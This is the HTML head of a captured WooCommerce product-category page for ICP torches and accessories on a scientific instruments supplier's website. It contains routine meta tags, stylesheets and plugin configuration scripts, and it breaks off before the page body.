

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://scitekuk.com/product-category/icp-consumables/torches-accessories/
body_size: 30867
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Torches &amp; Accessories &#8211; Sci-Tek Instruments Ltd.</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Sci-Tek Instruments Ltd. &raquo; Feed" href="http://scitekuk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sci-Tek Instruments Ltd. &raquo; Comments Feed" href="http://scitekuk.com/comments/feed/" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Sci-Tek Instruments Ltd. &raquo; Torches &amp; Accessories Category Feed" href="http://scitekuk.com/product-category/icp-consumables/torches-accessories/feed/" />
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Sci-Tek Instruments Ltd."/>
		<meta property="og:title" content="  Product categories  Torches &amp; Accessories"/>
				<meta property="og:url" content="http://scitekuk.com/product/agilent-one-piece-torch-1-0mm-injector-7700/"/>
																				<meta property="og:image" content="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600"/>
		<meta property="og:image:width" content="600"/>
		<meta property="og:image:height" content="600"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='http://scitekuk.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='http://scitekuk.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='http://scitekuk.com/wp-content/plugins/yith-woocommerce-request-a-quote/assets/css/frontend.css?ver=2.46.1' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button{
    background-color: #0066b4!important;
    color: #ffffff!important;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover,.yith-wceop-ywraq-button-wrapper .add-request-quote-button.button:hover,  .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button:hover{
    background-color: #044a80!important;
    color: #ffffff!important;
}


/*# sourceURL=yith_ywraq_frontend-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='http://scitekuk.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-modal-css' href='http://scitekuk.com/wp-content/plugins/woocommerce-quick-view-pro/assets/css/jquery-modal/jquery.modal.min.css?ver=0.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-quick-view-pro-css' href='http://scitekuk.com/wp-content/plugins/woocommerce-quick-view-pro/assets/css/front-end.css?ver=1.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<style id='wc-product-table-head-inline-css' type='text/css'>
table.wc-product-table { visibility: hidden; }
/*# sourceURL=wc-product-table-head-inline-css */
</style>
<link rel='stylesheet' id='jquery-datatables-wpt-css' href='http://scitekuk.com/wp-content/plugins/woocommerce-product-table/assets/js/datatables/datatables.min.css?ver=1.13.5' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='http://scitekuk.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-product-table-css' href='http://scitekuk.com/wp-content/plugins/woocommerce-product-table/assets/css/styles.css?ver=4.3.5' type='text/css' media='all' />
<style id='wc-product-table-inline-css' type='text/css'>
table.wc-product-table.no-footer { border-bottom-width: 0; }
/*# sourceURL=wc-product-table-inline-css */
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='http://scitekuk.com/wp-content/uploads/fusion-styles/9d64e6e71eb8fb33a1cb400adf0bd3af.min.css?ver=3.13.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"http://scitekuk.com/wp/wp-admin/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"http://scitekuk.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/images/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"http://scitekuk.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.min.js?ver=4.3.136","pdfJsWorker":"http://scitekuk.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"http://scitekuk.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"http://scitekuk.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"http://scitekuk.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/cmaps/"},"cacheurl":"http://scitekuk.com/wp-content/uploads/3d-flip-book/cache/","pluginsurl":"http://scitekuk.com/wp-content/plugins/","pluginurl":"http://scitekuk.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};
//# sourceURL=3d-flip-book-client-locale-loader-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http://scitekuk.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false,"prevText":"\u003Ci class=\"awb-icon-angle-left\"\u003E\u003C/i\u003E","nextText":"\u003Ci class=\"awb-icon-angle-right\"\u003E\u003C/i\u003E"},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://scitekuk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://scitekuk.com/wp-json/wp/v2/product_cat/1413" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://scitekuk.com/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
	<style>img#wpstats{display:none}</style>
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#ededed}		</style>
		<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Torches &amp; Accessories &#8211; Sci-Tek Instruments Ltd." />
<meta property="og:url" content="http://scitekuk.com/product-category/icp-consumables/torches-accessories/" />
<meta property="og:site_name" content="Sci-Tek Instruments Ltd." />
<meta property="og:image" content="https://i0.wp.com/scitekuk.com/wp-content/uploads/2019/01/cropped-Placeholder1000.jpg?fit=512%2C512" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/scitekuk.com/wp-content/uploads/2019/01/cropped-Placeholder1000.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/scitekuk.com/wp-content/uploads/2019/01/cropped-Placeholder1000.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/scitekuk.com/wp-content/uploads/2019/01/cropped-Placeholder1000.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/scitekuk.com/wp-content/uploads/2019/01/cropped-Placeholder1000.jpg?fit=270%2C270" />
		<style type="text/css" id="wp-custom-css">
			.woocommerce ul.products li.product {
border: none;

}
.cart_totals h2, .product-subtotal, .product-price, .cart_totals .shop_table , .cart-subtotal, .order-total, .woocommerce-shipping-fields, .amount, .product-total {
   display:none;
}
.shop_table.order_details tfoot {
	display:none}



.product_list_widget li .quantity {font-size:12px}		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<link rel="canonical" href="http://scitekuk.com/product-category/icp-consumables/torches-accessories/">
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(224,222,222,1);--wp--preset--color--awb-color-4: rgba(116,116,116,1);--wp--preset--color--awb-color-5: rgba(26,128,182,1);--wp--preset--color--awb-color-6: rgba(16,83,120,1);--wp--preset--color--awb-color-7: rgba(26,69,134,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(235,234,234,1);--wp--preset--color--awb-color-custom-11: rgba(16,6,159,1);--wp--preset--color--awb-color-custom-12: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-13: rgba(221,221,221,1);--wp--preset--color--awb-color-custom-14: rgba(3,169,244,1);--wp--preset--color--awb-color-custom-15: rgba(10,10,10,1);--wp--preset--color--awb-color-custom-16: rgba(219,219,219,1);--wp--preset--color--awb-color-custom-17: rgba(90,171,214,1);--wp--preset--color--awb-color-custom-18: rgba(144,201,232,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 9.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 19.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 13px;--wp--preset--font-size--xlarge: 26px;--wp--preset--font-size--huge: 39px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
